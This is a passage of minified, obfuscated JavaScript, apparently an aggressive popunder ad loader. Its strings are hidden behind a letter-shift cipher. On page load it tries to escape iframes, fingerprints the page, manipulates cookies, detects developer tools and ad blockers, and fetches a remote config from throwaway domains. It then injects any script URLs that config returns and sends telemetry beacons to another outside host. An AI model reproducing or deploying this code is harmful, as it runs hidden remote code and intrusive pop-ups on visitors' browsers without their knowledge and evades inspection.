Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1685.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'eqeeuaz',GX:'ro',hX:'ruzp',vX:'hmxgqe',OX:'xmhq',WX:'on',cX:'omzEqzpYqfduoe',pX:'yqeemsqe',BX:'eoabq',QX:'qddadYmb',VX:'pqngsFuyqagf',HX:'eqzpUzfqdhmx',nX:'bmsqtupq',uX:'oaxxqofYqeemsq',zX:'oaawuqEkzoqd',aX:'OAXXQOF_UYBDQEEUAZ_FDUQE',XX:'fuyqXampqp',JX:'ueBdqrqfotuzs',UX:'ueUybdqeeuazOaxxqofqp',dX:'rudefBdqrqfotEfmdf',ZX:'rudefBdqrqfotPazq',iX:'puemnxqpNkEqdhqdDqmeaze',wX:'etagxpGeqBdqrqfotGdx',IX:'oxuqzfJ',lX:'oxuqzfK',sX:'pmfm',DX:'paymuzPmfm',AX:'oxaeqOagzf',eX:'eqfEqeeuazPmfm',tX:'abqzHumPqewfabBabgzpqd',yX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',LX:'uAEOtdayqEimbBabgzpqd',NX:'oxuowFdmowGdx',FX:'eqzpNqmoaz',qX:'puh',RX:'/4/',mX:'ndmzot',oX:'ormekzo',TX:'radoq_nmzzqd',PX:'radoq_ub',fX:'ueMofuhq',xJ:'mr',rJ:'henx',KJ:'ay',jJ:'rmxxnmow',kJ:'zazq',MJ:'gbpmfqp',bJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',EJ:'adusuz',YJ:'so',SJ:'otuxpZapqe',gJ:'dqyahqEodubfMrfqdXamp ',CJ:36e5,GJ:'otqowEqeeuazOgefayWqk',hJ:'NMOWOXOW',vJ:'dgzOapq ',OJ:'wqk',WJ:'qjfdmEodubfQhqz',cJ:'qjfdmEodubfApp',pJ:'eagdeqPuh',BJ:'dqxmfuhq',QJ:'eqfUfqy',VJ:'sqfUfqy',HJ:'dqyahqUfqy',nJ:.5,uJ:'abqzMppufuazmxFmne',zJ:55,aJ:'abqzHumPqewfabXuzwBabgzpqd1',XJ:'bdqrqfotMpGdx',JJ:'etagxpUybdqeeuazNqOaxxqofqp',UJ:'bmftzmyq',dJ:'pdkDgz',ZJ:'ffx',iJ:'sqfBdqhuageOxuow',wJ:'eqogdqBdqrqfot',IJ:'radoqOxuow',lJ:'zaBabIuftUzfqzf',sJ:'babRmxxnmow',DJ:'uAEEmrmduEimbBabgzpqd',AJ:'urdmyqIuzpaiAbqz',eJ:'pqrmgxfXuefqzqd',tJ:'oxuowXuefqzqd',yJ:'mbg\\.btb\\?lazqup=\\p{7}',LJ:'\\/5\\/\\p{7}',NJ:'bdqrqfotMpAbfuaze',FJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',qJ:'pefGdx',RJ:'oxmeeZmyq',mJ:'Uz-Bmsq Bget',oJ:'uzeqdfDgxq',TJ:'zgynqd',PJ:'MMN',fJ:'MMN VE',xU:'MMN BTB',rU:'az',KU:'ekzo',jU:'cgmxufk_abfuaze',kU:'oxuqzf_tuzfe',MU:'BAEF',bU:'iuftOdqpqzfumxe',EU:'abfuazeDqcgqef',YU:204,SU:'rdayOmotq',gU:'dqrdqetqpAbfuaze',CU:'eqf',GU:'qjoxgpq',hU:'dqzmyq',vU:'efmfuo',OU:'fqjf/veaz',WU:'oxqmdYqeemsqe',cU:'oapq',pU:'bmkxamp',BU:'xqhqx',QU:'abqzMppufuazmxFmne2',VU:'{}',HU:'pmfq',nU:'taef',uU:'bqdeuefqzoqWqk',zU:'bqdeuefqzoqPaymuzWqk',aU:'eqeeuazNEWqk',XU:'uzufNdaieqdEqeeuaz',JU:'emhqEqeeuazPmfm',UU:'ueEqduqeQzpqp',dU:'|',ZU:'bbgPuemnxqFdussqd',iU:'()}}}));',wU:'egooqee',IU:'uzfqdyqpumfqBmsq:zaXuzw',lU:'pagnxqOxuow',sU:'puemnxqp',DU:'zaUybdqeeuazMhmuxmnxq',AU:'qjoxgpqpOxuow',eU:'uzfqdyqpumfqBmsq',tU:207,yU:'pqewfabOtdayqRujBabgzpqd',LU:'pqewfabBabgzpqdQhqdkitqdq',NU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',FU:'yanuxqBabGbFmdsqfNxmzwXuzwe',qU:'uaeEmrmduIuzpaiAbqz',RU:'lazq',mU:'omfGdx',oU:'bj',TU:'rday',PU:'etqqf',fU:'emhqEqeeuazOgefayWqk',xd:'emt',rd:'oi',Kd:'bx',jd:'pdr',kd:'zb',Md:'bf',bd:'zn',Ed:'uj',Yd:'zi',Sd:'fn',gd:'nfl',Cd:'nfa',Gd:'ff',hd:'isx',vd:'zmhxzs',Od:'bzf',Wd:'bzdo',cd:'imey',pd:'oazfmuze',Bd:'cgmxufkAbfuaze',Qd:'efmfge',Vd:'pqhFaaxeFuyqagf',Hd:'/ngowqf',nd:'eqzpYqfduoe',ud:'yqeemsq',zd:'uzbgf',ad:'abqzHumRadyEgnyuf',Xd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Jd:'oaxxqofUybdqeeuaz',Ud:'sqfBdqrqfotRmxxnmowDqmeaz',dd:'__NU_EQEEUAZ_',Zd:'xampEqeeuazPmfm',id:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',wd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Id:'uzfqdyqpumfqBmsqEkynuaeue',ld:'qjfqdzmxXuzwBabgzpqd',sd:'bmo:nqradq',Dd:'fagotqzpXuefqzqd',Ad:'fagotefmdfXuefqzqd',ed:'tmzpxqFagotqe',td:'azOxuowQjoxgpqe',yd:'odqmfqFqjfZapq',Ld:'ogdead: bauzfqd!uybadfmzf;',Nd:'}',Fd:'mhmuxTqustf',qd:'oxuqzfIupft',Rd:'fuyqLazq',md:'umh',od:'xmzsgmsq',Td:'mmnh',Pd:'mphqdf1',fd:'/?',xZ:'otqowFuyqlazq',rZ:'syfArreqfYuzgfq',KZ:'efabUyyqpumfqBdabmsmfuaz',jZ:'dqcgqef_mn2',kZ:'lazqup',MZ:'geqdUp',bZ:'uzufQzp',EZ:'oxaeqp',YZ:'yqfm',SZ:'?&',gZ:'mbbqzp',CZ:'abqzMppufuazmxFmne1',GZ:'nmp-bdqrqfot',hZ:'bbgImeEtaizRad',vZ:'__BBG_',OZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',WZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',cZ:201,pZ:203,BZ:205,QZ:206,VZ:'tffbe://flqsuxa.oay/efmffms.ve',HZ:'dmfq',nZ:'uoxuow',uZ:'Mpqj efmfge ue zgxx',zZ:'bmo:abqz',aZ:'oxuowXuefqzqd2',XZ:'hueunuxufkEfmfq',JZ:'babgzpqd:zaiuz',UZ:'efufumxQjoxgpqe',dZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',ZZ:'re',iZ:'or',wZ:'ei',IZ:'et',lZ:'iut',sZ:'iui',DZ:'it',AZ:'ij',eZ:'ik',tZ:'rdmyqe',yZ:'iqnpduhqd',LZ:'sqfFuyqlazqArreqf',NZ:'otmdsuzs',FZ:'fuyqagf',qZ:'oxuqzfTuzfe',RZ:'eqzp',mZ:'euxqzfPqhPqfqofuaz',oZ:'ogefay',TZ:'mbbxk',PZ:'yqfduwmUp',fZ:'za iuzpai',xi:'Oaawuq Ekzoqd Egooqee',ri:'__BBG_EQEEUAZ_1_',Ki:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',ji:'eqfPmfq',ki:'uzfqzf://',Mi:'#Uzfqzf;eotqyq=',bi:211,Ei:'dqfgdz=',Yi:'bmo:rmxxnmow',Si:'bmo:qybfk',gi:'bdqhqzfAftqdOxuowe',Ci:'abqzBabgzpqd:iuz',Gi:'babgzpqd:rmux',hi:'*, * *, * * *, * > *, * > * > *',vi:'eodqqzJ',Oi:'eodqqzK',Wi:'sqaxaomfuaz',ci:'eqxr',pi:'dqeaxhqpAbfuaze',Bi:'nyx',Qi:1540483477,Vi:'/5/',Hi:'dra',ni:'abfuazeUzfqdhmx',ui:'YageqQhqzf',zi:'qjfdmEodubf:',ai:'imufXuyuf',Xi:'bmdfzqd',Ji:'gzujfuyq',Ui:'qjfdmofOaawuqHmxgq',di:'bdqrqfotMpDqcgqefFfx',Zi:'imdz',ii:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',wi:'; bmft=/; paymuz=',Ii:'otqowXuefqzqd2',li:'fduy',si:'&ne=',Di:209,Ai:'foh',ei:'babgzpqd:xuzw',ti:'eayq',yi:'uzefmzfumfq',Li:'uzzqdIupft',Ni:'agfqdIupft',Fi:'agfqdTqustf',qi:'omxxBtmzfay',Ri:'_btmzfay',mi:'ymjFagotBauzfe',oi:'nyu',Ti:65535,Pi:'qhqz',fi:'app',xw:'dqyahqMffdungfq',rw:'oaxxqofqp',Kw:'gzwzaiz',jw:'(^|; )',kw:'=([^;]*)',Mw:'bgetGdx',bw:'exupqdGdx',Ew:'huszqffqGdx',Yw:'uzBmsqBgetGdx',Sw:'qjfdmAzoxuowGdx',gw:'uzfqdefufumxGdx',Cw:208,Gw:'iga',hw:'iba',vw:'paZafBdqhqzfAftqdOxuowe',Ow:'fdkFaBdqrqfotMpGdx',Ww:'babgzpqd:rady',cw:'babgzpqd:zaf-abqzqp',pw:'dqyahqEodubfMrfqdXamp Qhqzf:',Bw:'bgetEfmfq',Qw:'bxgsuze',Vw:'PmfqFuyqRadymf',Hw:255,nw:'pyz',uw:'odqpqzfumxe',zw:'uzoxgpq',aw:'tqmpqde',Xw:'dn',Jw:'ue_yanuxq',Uw:'otmzsqpFagotqe',dw:'mne',Zw:'sqfPmfq',iw:'eodubfe',ww:'abqz-bdqrqfot-qddad',Iw:');',lw:'abqzBabgzpqd',sw:'babgzpqd:omfot ',Dw:'bauzfqd',Aw:'tuefadk',ew:'abfuazeDqcgqefRmux',tw:'mnfRudefYmfot',yw:'adusuzmxPaymuz',Lw:'adusuzmxBmdmye',Nw:'ae',Fw:'ae_hqdeuaz',qw:'mzpdaup_yapqx',Rw:'ndaieqd_hqdeuaz',mw:'oxaeqpBab:',ow:'za-azOxaeqUzfqdefufumx',Tw:'\\p{7}',Pw:'&y=xuzw',fw:'{lazqup}',xI:'ogdead',rI:'fufxq',KI:'mnf_abfe',jI:'abfuazeDqcgqef204',kI:'oazfqzf-fkbq',MI:'mbbxuomfuaz/veaz',bI:'ogddqzfPaymuz',EI:'hmde',YI:'uysXampBqdradymzoq',SI:'\\n&?',gI:'=([^&#]*)',CI:'veaz',GI:'; qjbudqe=',hI:'(',vI:'qjb',OI:'azOxaeqUzfqdefufumx',WI:'abqz-bdqrqfot-qddad: ',cI:'omzhme',pI:'sqfQjfqzeuaz',BI:'IQNSX_pqngs_dqzpqdqd_uzra',QI:'zmhusmfq',VI:'dqxamp',HI:'nmow_radimdp',nI:'bdqdqzpqd',uI:'?geqdUp=',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'hueunuxufkotmzsq',fI:'abqzBabgzpqd:oxaeqp',xl:'qjbadfe',rl:'GZYMEWQP_DQZPQDQD_IQNSX',Kl:'ky(',jl:', "uzuf", {',kl:489,Ml:499,bl:'nadpqd',El:'pdmiAhqdxmke',Yl:'dsnm(0,0,255,0.3)',Sl:'nmowsdagzp',gl:'bbgFuyqagf',Cl:'bdqoazzqofGdx',Gl:'sqfQzfduqeNkFkbq',hl:'zmhusmfuaz',vl:'hueunxq',Ol:'dqpudqofOagzf',Wl:'babefmfq',cl:'yapq',pl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var L=Object.defineProperty,R=Object.defineProperties;var N=Object.getOwnPropertyDescriptors;var g=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,C=Object.prototype.propertyIsEnumerable;var m=(t,e,n)=>e in t?L(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,h=(t,e)=>{for(var n in e||(e={}))S.call(e,n)&&m(t,n,e[n]);if(g)for(var n of g(e))C.call(e,n)&&m(t,n,e[n]);return t},p=(t,e)=>R(t,N(e));var s=(t,e,n)=>m(t,typeof e!='symbol'?e+'':e,n);var y={DEBUG:1,INFO:2,WARN:3,ERROR:4},F=120*1e3,O=10;function E(){let t={};return Error.captureStackTrace(t,E),t.stack}function A(t){let e=5381,n=t.length;for(;n;)e=e*33^t.charCodeAt(--n);return e>>>0}var i=class{constructor(){s(this,'options');s(this,'canSendMetrics',!1);s(this,'messages',[]);s(this,'scope');s(this,'errorMap',{});s(this,'debugTimeout');s(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),F)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let {performanceUrl:e,oaid:n,ruid:r,zoneId:P,partner:x}=this.options;if(!e)return;let v=JSON.stringify({scope:this.scope,meta:{oaid:n,ruid:r,zoneId:P,partner:x,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),T={type:'text/json'},D=new Blob([v],T);navigator.sendBeacon(e+'/bucket',D),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=O&&this.sendMetrics()}collectErrorMessage(e,n){let r=A(n.message);if(r in this.errorMap){this.errorMap[r]++;return}this.errorMap[r]=1,this.collectMessage({code:e,level:y.ERROR,error:{message:n.message,stack:n.stack||E()}})}collectDebugMessage(e,n){this.collectMessage({code:e,payload:n,level:y.DEBUG})}};var b='zfgformats',l=document.currentScript,d=[window];var _=()=>{};l&&l.onerror&&(_=l.onerror);var w;try{let t=d.slice(-1).pop();for(;t&&t!==t.top&&((w=t.top)!=null&&w.screen.height);)d.push(t.top),t=t.top}catch(t){}d.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[b]=t[b]||[]}catch(n){}});function u(t){try{return t.split('/')[2].split('.').slice(-2).join('.').toLowerCase()}catch(e){return''}}var Y=new RegExp('(logo|brand)','i'),J=new RegExp('^blob:','i');var o={},k='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[k]);typeof navigator<'u'&&(o.nav=navigator);function I(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let n=[].find.call(t.getElementsByTagName('iframe'),r=>r.src==='about:blank');o.createElement=n&&n.contentDocument.createElement}}I();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let n=e.document,r=n.createElement('script');return n.head.appendChild(r),r.parentNode!==n.head?!1:(r.parentNode.removeChild(r),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,I(),!0)}catch(n){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function f(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let n=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!n&&(e!=null&&e.waitForElement)){setTimeout(()=>{f(t,p(h({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&n){let r=t.createElement('script');e!=null&&e.url&&r.setAttribute('src',e.url),e!=null&&e.async&&r.setAttribute('async','true'),e!=null&&e.defer&&r.setAttribute('defer','true'),e!=null&&e.html&&(r.innerHTML=e.html),e!=null&&e.fetchPriority&&r.setAttribute('fetchpriority','high'),r.onload=()=>{e!=null&&e.removeScript&&r.parentNode&&r.parentNode.removeChild(r)},n.appendChild(r),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(r))}}var a=document.currentScript;function z(){if(a!=null&&a.dataset.zone)return parseInt(a==null?void 0:a.dataset.zone,10);let t=a==null?void 0:a.src,e=new URL(t),n=0;return e.searchParams.has('zone')&&(n=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(n=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(n=parseInt(e.pathname.split('/')[2],10)),n}function j(){var e,n;let t='6opo.com';return(e=document.currentScript)!=null&&e.dataset.domain?(n=document.currentScript)==null?void 0:n.dataset.domain:t&&t[0]!=='_'&&t.length>0?t:'vaimucuvikuwu.net'}var M=z(),V=j(),c=new i,B=.01;Math.random()<B&&(c.enable(),c.setScope('octopus-v1.1685.0'),c.setOptions({zoneId:M,performanceUrl:'https://e2ertt.com'}));try{let t=u(a==null?void 0:a.src);fetch('https://'.concat(V,'/88/').concat(M,'?dmn=').concat(t)).then(e=>e.json()).then(e=>{e.onclick&&onclick(e.onclick.options),e.extra_formats&&e.extra_formats.forEach(n=>{f(document,{async:!0,defer:!0,targetElement:'body',url:n,waitForElement:!0})})}).catch(e=>{c.collectErrorMessage('run',e)})}catch(t){c.collectErrorMessage('run',t)}})()})()
